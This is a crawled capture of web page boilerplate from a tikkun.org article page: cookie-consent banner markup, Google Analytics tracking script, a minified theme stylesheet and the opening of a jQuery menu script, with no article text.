		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/template" id="tmpl-floating-social-buttons"><div class="largo-follow post-social clearfix"><span class="more-social-links">
	<a class="popover-toggle" href="#"><i class="icon-plus"></i><span class="hidden-phone">More</span></a>
	<span class="popover">
	<ul>
		<li><a href="https://www.tikkun.org/category/arts-cultural-critique/"><i class="icon-link"></i> <span>More on Arts &amp; Cultural Critique</span></a></li>
<li><a href="https://www.tikkun.org/category/arts-cultural-critique/feed/"><i class="icon-rss"></i> <span>Subscribe to Arts &amp; Cultural Critique</span></a></li>
	</ul>
	</span>
</span></div></script>			<script type="text/javascript" id="floating-social-buttons-width-json">
				window.floating_social_buttons_width = {"min":"1400","max":"9999"}			</script>
						<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/floating-social-buttons.min.js?ver=0.6.4" async></script>
			<script type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/slideshow_modified/slideshow.js?ver=0.1" id="slideshow-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/tikkun/js/tikkun.js?ver=1.1" id="inn-tools-js"></script>
<script type="text/javascript" id="largoCore-js-extra">
/* <![CDATA[ */
var Largo = {"is_home":"","is_single":"1","sticky_nav_options":{"sticky_nav_display":true,"main_nav_hide_article":false,"nav_overflow_label":"More"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/largoCore.min.js?ver=0.6.4" id="largoCore-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/largoPlugins.js?ver=0.6.4" id="largoPlugins-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/vendor/slick/slick.min.js?ver=1563403710" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/js/navis-slideshows.js?ver=1563403710" id="navis-slideshows-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/tikkun/js/navigation.js?ver=0.6.4" id="tikkun-navigation-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_rt_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.tikkun.org\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"1","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.tikkun.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https:\/\/www.tikkun.org\/opt-out-preferences\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1717031730" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.1.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-QNGBDPFHKV"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.1.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tikkun.org\/acts-of-war\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QNGBDPFHKV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QNGBDPFHKV', {"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tikkun.org/wp-content/themes/tikkun/css/child.min.css?ver=6f0e6836b87b4dd1c54e1a539611186f
body_size: 14846
content:
@import url(https://fonts.googleapis.com/css?family=Cormorant+Garamond:400,400i,700,700i|Open+Sans:300,300i,400,400i,700,700i|Playfair+Display:700,700i);.button-styles button,.heading-treatment,.homepage-section-header{font-family:'Open Sans',Tahoma,Verdana,sans-serif}.twocolumn{display:block;width:48.93617021%;min-height:28px;box-sizing:border-box;float:left;margin-left:0}.twocolumn:nth-child( 2n ){margin-left:2.12765957%}.twocolumn:nth-child( 2n+1 ){clear:left}.onecolumn{clear:both;width:100%;margin-left:0;margin-right:0}.heading-treatment{text-align:center;font-size:18px;text-transform:uppercase;color:#000;margin-bottom:2em}.heading-treatment span{border-bottom:4px solid #620009;padding-bottom:.25em}.button-styles button{background:#620009;border:4px solid transparent;line-height:1;padding:1em 1.5em;color:#fff;text-transform:uppercase}.prominence-commentary-tag,.prominence-sponsored-tag{text-transform:uppercase;padding:.25em .5em;display:inline-block}.button-styles button a,.button-styles button a:visited{color:#fff}.button-styles button:hover{background:#009bbc}.button-styles button.secondary{background:#620009}.button-styles button.secondary:hover{background-color:#ff7a1f}.button-styles button.alt1{background:#620009}.button-styles button.alt1:hover{background:#d86313}.button-styles button.alt2,.button-styles button.alt2:hover{background:#fff;border-color:#009bbc;color:#009bbc}.homepage-section-header{color:#19357c;display:inline-block;width:auto;text-align:left;font-size:1.3em;margin:1em 0}.prominence-sponsored-tag{content:'sponsored';background-color:#95000e;color:#fff}.prominence-commentary-tag{content:'commentary';background-color:#00c5ef;color:#fff}#wpstats,.rss-subscribe-link{display:none}.prominence-bigger-tag{font-size:12px}.prominence-smaller-tag{font-size:10px}.sideimage{width:140px;height:100px;object-fit:cover}h3.accordion-title{font-size:20px;font-weight:500;margin-bottom:12px}.accordion-title{padding:10px;cursor:pointer;color:#fff;background-color:#009bbc;-webkit-transition:background-color .3s linear;-moz-transition:background-color .3s linear;-o-transition:background-color .3s linear;-ms-transition:background-color .3s linear;transition:background-color .3s linear}.accordion-title.open::after,.accordion-title::after{font-size:12px;padding-bottom:20px;bottom:2px;left:5px;position:relative}a,a:hover{color:#009bbc}.accordion-title::after{content:' \25bc'}.accordion-title.open{background-color:#ed7d31}.accordion-title.open::after{content:' \25b2'}body{font-family:'Cormorant Garamond',Georgia,serif}#before-footer,#footer-logos,#page,#site-footer,.global-nav,.sticky-nav-container{max-width:2000px}.widget li,.widget ol,.widget p,.widget ul,p{font-size:1.25rem;margin:0 0 28px}.widget .textwidget ol li,.widget .textwidget ul li{margin-left:2em;overflow:unset}button,h1,h2,h3,h4,h5,h6,input,select,textarea{font-family:'Open Sans',Tahoma,Verdana,sans-serif}a:hover{text-decoration:underline}.pull-right{float:right!important}.pull-left{float:left!important;margin-left:0!important}.headline-type{font-family:'Playfair Display',Georgia,serif;text-align:center;color:#19357c;margin-top:24px}#boilerplate,#header-search button,#header-search input,#site-footer input,#site-footer select,#site-footer ul,#topics-bar ul,.archive-background .related-topics,.archive-background .rss-subscribe-link,.author-box ul li.author-posts-link,.global-nav,.labels,.navbar,.pager,.post-social>span,.sans-type,.stories h5.tag-list,.subscribe,.tags,.widget.largo-series-posts li a,ul.staff-roster .staff-name{font-family:'Open Sans',Tahoma,Verdana,sans-serif}.stories .entry-content p{font-size:1.2rem}#home-network h3.widgettitle,h2.sectionhead{font-family:'Playfair Display',Georgia,serif;font-size:2.4rem;text-align:center;color:#19357c;text-transform:unset}#before-footer aside,#site-footer,#site-header>.widget #engagement-buttons button,.tagline,button.btn-orange{font-family:'Open Sans',Tahoma,Verdana,sans-serif}#home-network h3.widgettitle{text-align:left}.largo-recent-posts img,.widget_media_image img{width:100%}button.btn-orange{background:#ed7d31;border-radius:4px;border:none;padding:10px;margin-left:5px;font-size:.8rem;font-weight:700}#before-footer aside:nth-child(5),button.btn-orange:hover{background:#009bbc}#before-footer aside,#before-footer aside p{margin:0;font-size:24px}#before-footer{width:100%;padding:0;display:table;max-width:unset}#before-footer aside{width:20vw;height:150px;display:table-cell;vertical-align:middle;float:unset;text-align:center;background-image:linear-gradient(to right,red,purple)}#before-footer aside a{color:#fff;display:block;padding:25px 5px}#before-footer aside a:hover{text-decoration:none}@media screen and (max-width:768px){#page{padding-top:100px}#before-footer aside{width:100%;height:auto;display:block}#before-footer aside .textwidget{padding:15px 5px}}#before-footer aside:nth-child(1){background:#19357c}#before-footer aside:nth-child(1):hover{background:#102352}#before-footer aside:nth-child(2){background:#ed7d31}#before-footer aside:nth-child(2):hover{background:#d86313}#before-footer aside:nth-child(3){background:#143460}#before-footer aside:nth-child(3):hover{background:#0b1d36}#before-footer aside:nth-child(4){background:#1972a8}#before-footer aside:nth-child(4):hover{background:#12547c}#before-footer aside:nth-child(5):hover{background:#007189}.footer-bg{background-color:#b0a595}#boilerplate p,footer #boilerplate p{color:#fff}#site-footer a,#site-footer a:hover,footer #boilerplate a,footer #boilerplate a:hover{color:#dfdfdf}#site-footer{font-size:14.4px}#site-footer .input-append{width:100%}#site-footer .sub-menu{margin-left:15px}#site-footer input.search-query{height:24px}#site-footer select{height:35px;line-height:35px;margin:0}.global-nav-bg{height:42px}#site-header{position:relative}#site-header img{width:50%}#site-header>.widget{position:absolute;top:0;right:0}#site-header>.widget #engagement-buttons{margin-top:5px}#site-header>.widget #engagement-buttons button{background:#ed7d31;border-radius:4px;border:none;padding:10px;margin-left:5px;font-size:.8rem;font-weight:700}#site-header>.widget #engagement-buttons button:hover{background:#009bbc}#site-header aside{max-width:50%}#header-social i:hover{color:#009bbc!important}.tagline{display:block;font-size:1.75em;font-weight:700;color:#19357c}.nav>.menu-item{font-weight:900}.nav>.menu-item .caret{padding:0}.nav>.menu-item a[href="/magazine/"],.nav>.menu-item a[title~=Magazine]{color:#ed7d31}.nav>.menu-item:first-child>a{padding-left:0}.nav>li>a[title=footer-only]{display:none}#topics-bar ul{display:flex}#topics-bar ul li{white-space:initial;font-size:14px;width:12.5%;margin:0;overflow:hidden;padding-right:32px;height:75px;flex-wrap:wrap}#topics-bar ul a{color:#000}.global-nav{height:45px}.global-nav .nav-right ul#header-social{font-size:20px}.global-nav #header-search input{height:22px}.global-nav #header-search button{height:32px}.homepage-slider{padding:0;opacity:.01}.homepage-slider a{width:100%;height:100%;position:absolute;z-index:1}.homepage-slider .slider_content{background-color:#19357c;position:absolute;width:30%;height:-webkit-fill-available;height:100%;color:#fff;padding:0;margin:0;top:0;text-align:center}.homepage-slider .slider_content .text_center{position:absolute;top:50%;transform:translateY(-50%);padding:10px;width:calc(100% - 20px)}.homepage-slider .slider_content h5{font-size:18px;margin-bottom:.2em}.homepage-slider .slider_content h3{font-size:32px;font-family:'Playfair Display',Georgia,serif}#mc_embed_signup form,#mc_embed_signup input,.grid_box.widget-15{font-family:'Open Sans',Tahoma,Verdana,sans-serif}.homepage-slider .slider_content>*{margin-bottom:0}@media screen and (max-width:768px){.homepage-slider .slider_content{width:40%}.homepage-slider .slider_content h3,.homepage-slider .slider_content h5{font-size:24px}}@media screen and (max-width:425px){.homepage-slider .slider_content h3,.homepage-slider .slider_content h5{font-size:12px}.homepage-slider .slider_content p{font-size:14px;line-height:1.2}}.homepage-slider .sa_link_overlay{position:absolute;top:0;left:0;width:100%;height:100%}.grid_wrapper{display:grid;grid-template-columns:23.5% 23.5% 23.5% 23.5%;grid-gap:2vw}.grid_box{background-color:#b0a595;color:#fff;width:100%;height:23.5vw;overflow:hidden;padding:0}@media screen and (min-width:1170px){.grid_box{height:275px}}.grid_box p{font-size:1rem;line-height:1.15}@media screen and (min-width:1024px){.grid_box p{font-size:1.2rem}}.grid_box.widget{display:flex;justify-content:center;align-items:center}.grid_box.widget_media_image{background-color:#009bbc;text-align:center}.grid_box.widget_media_image img{margin:0;padding:0;max-width:100%;max-height:100%;object-fit:contain}.grid_box.widget-15{background-color:#ed7d31;display:flex;justify-content:center;align-items:center;font-weight:700;font-size:30px}.grid_box.widget-15 a,.grid_box.widget-15 a:hover{font-size:2rem;color:#fff}.grid_box.widget-1,.grid_box.widget-13,.grid_box.widget-9{background-color:#fff}.grid_box .textwidget{padding:10px}@media screen and (max-width:600px){.grid_wrapper{grid-template-columns:49% 49%}.grid_box.grid_box{height:49vw}.grid_box.widget-1,.grid_box.widget-13,.grid_box.widget-9{display:none}}#mc_embed_signup form{text-align:center;padding:10px 0}#mc_embed_signup .mc-field-group{display:inline-block}#mc_embed_signup input.email,#mc_embed_signup input.firstname,#mc_embed_signup input.lastname{font-size:15px;border:1px solid #ABB0B2;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#343434;background-color:#fff;box-sizing:border-box;height:32px;padding:0 .4em;display:inline-block;margin:0;vertical-align:top}#mc_embed_signup label{display:block;font-size:16px;padding-bottom:10px;font-weight:700}#mc_embed_signup .clear{display:inline-block}#mc_embed_signup .button{font-size:13px;border:none;letter-spacing:.03em;color:#fff;box-sizing:border-box;height:32px;line-height:32px;padding:0 18px;display:inline-block;margin:0;transition:all .23s ease-in-out 0s}#mc_embed_signup div#mce-responses{float:left;top:-1.4em;padding:0 .5em;overflow:hidden;width:90%;margin:0 5%;clear:both}#mc_embed_signup div.response{margin:1em 0;padding:1em .5em .5em 0;font-weight:700;float:left;top:-1.5em;z-index:1;width:80%}#mc_embed_signup #mce-error-response{display:none}#mc_embed_signup #mce-success-response{color:#529214;display:none}.mailchimp-signup-horizontal,.mailchimp-signup-sidebar{color:#fff;font-family:'Open Sans',Tahoma,Verdana,sans-serif}#mc_embed_signup label.error{display:block;float:none;width:auto;margin-left:1.05em;text-align:left;padding:.5em 0}@media (max-width:768px){#mc_embed_signup #mc_embed_signup form{padding:10px}#mc_embed_signup input.email,#mc_embed_signup input.firstname,#mc_embed_signup input.lastname{width:75%;margin-bottom:5px}#mc_embed_signup .clear{display:block;width:100%}#mc_embed_signup .button{width:75%;margin:0}}.mailchimp-signup-horizontal{background-color:#ed7d31}.mailchimp-signup-horizontal input.email{width:350px}.mailchimp-signup-horizontal .button{background-color:#009bbc}.mailchimp-signup-horizontal .button:hover{background-color:#143460;cursor:pointer}.mailchimp-signup-sidebar{background-color:#009bbc;padding:10px}.mailchimp-signup-sidebar input.email,.mailchimp-signup-sidebar input.firstname,.mailchimp-signup-sidebar input.lastname{width:100%}.mailchimp-signup-sidebar .button{margin-top:15px!important;background-color:#ed7d31}.mailchimp-signup-sidebar .button:hover{background-color:#620009;cursor:pointer}#sidebar{font-family:'Open Sans',Tahoma,Verdana,sans-serif}#sidebar h3.widgettitle{font-family:'Playfair Display',Georgia,serif;color:#19357c;font-size:2rem;text-transform:unset;text-align:center}#sidebar button,h1.entry-title,h1.page-title,h2.entry-subtitle,h2.page-subtitle{font-family:'Open Sans',Tahoma,Verdana,sans-serif}#sidebar h5{color:#19357c}#sidebar button{background:#ed7d31;border:none;padding:10px;font-size:1rem;font-weight:700}#sidebar button:hover{background:#009bbc}#sidebar .recent-popular-countdown{line-height:0}#sidebar .recent-popular-countdown div{line-height:1.5}#sidebar .countdown{font-size:0;padding:0 0 0 24px}#sidebar .countdown-tabs{list-style:none;display:inline-block;margin:0;width:100%}#sidebar .countdown-tabs li{float:left;width:50%;text-align:center;background-color:#bbb;cursor:pointer;margin:0;font-size:1rem;line-height:2;border-bottom:1px solid gray}#sidebar .countdown-tabs li.active{width:calc(50% - 2px);background-color:#fff;font-weight:700;border:1px solid gray;border-bottom:0}#sidebar .countdown-content{font-size:1rem;border:1px solid gray;border-top:0;padding-top:1em;padding-right:1em}#sidebar .countdown-content ol{margin:0 0 28px 14px}#sidebar .sidebar-social{text-align:center}#sidebar .sidebar-social img,#sidebar .sidebar-social svg{width:40px;margin-right:10px;fill:gray}#sidebar .sidebar-social svg:hover{fill:#1972a8}#sidebar .subcategory-list-container{border:1px solid gray;padding:8px;margin-left:24px}#sidebar .subcategory-list{list-style-type:none;margin:0}#sidebar .subcategory-list li{font-size:1rem;line-height:1.5;margin-bottom:0}#sidebar .sli-columns{background-color:#ed7d31}h1.entry-title,h1.page-title{font-size:3.5rem;color:#19357c}h1.entry-title{font-weight:400}h1.page-title{font-weight:700}h2.entry-subtitle,h2.page-subtitle{font-size:2rem;font-weight:400;color:#19357c}div[itemprop=articleBody] h2{font-family:'Playfair Display',Georgia,serif;color:#19357c}.entry-content .row-fluid,.tikkun_magazine_embed .textwidget{font-family:'Open Sans',Tahoma,Verdana,sans-serif}.post-social>span{width:20%;background-color:#fff!important}.post-social a{color:gray}.post-social a:hover{color:#009bbc}.entry-content .row-fluid{border-bottom:1px solid #b0a595;padding:1em 0}.entry-content .row-fluid:first-of-type{border-top:1px solid #b0a595}.entry-content .row-fluid ol,.entry-content .row-fluid p,.entry-content .row-fluid span,.entry-content .row-fluid ul{font-size:1rem}.entry-content .row-fluid a{font-weight:700}.primary-featured-post{padding:0;border-bottom:none;margin-bottom:0}.primary-featured-post img{margin-bottom:1em;width:100%}.hero img{width:100%}.hero img.default-featured-img{display:none}#tikkun_magazine_artists p{color:#620009;margin-bottom:5px;text-align:center}.tikkun_magazine_embed .textwidget h3{font-family:'Playfair Display',Georgia,serif;color:#19357c;font-size:2rem;text-transform:unset}.page-template-page-magazine article{padding:2em 0;margin-bottom:2em;border-top:1px solid #b0a595;border-bottom:1px solid #b0a595}.widget.largo-related-posts .wp-post-image,.widget.largo-related-posts img{float:right;margin:0 0 0 16px}#rabbi-lerner-books img{border:1px solid gray} #home-category-grid .row-fluid {
	display:flex;
	flex-flow:row wrap;
}

#home-category-grid .widget {
	width:30%;
		height: 30%;
	margin-left:2%
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tikkun.org/wp-content/themes/tikkun/js/tikkun.js?ver=1.1
body_size: 1357
content:
jQuery(document).ready(function($) {

	if ($(window).width() <= 768) {
		var mobilecat = '<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-34845"><a href="#" class="dropdown-toggle">Browse By Category <b class="caret"></b></a>' +
		'<ul class="dropdown-menu">' +
		$('#topics-bar').html() + 
		'</ul></li>';

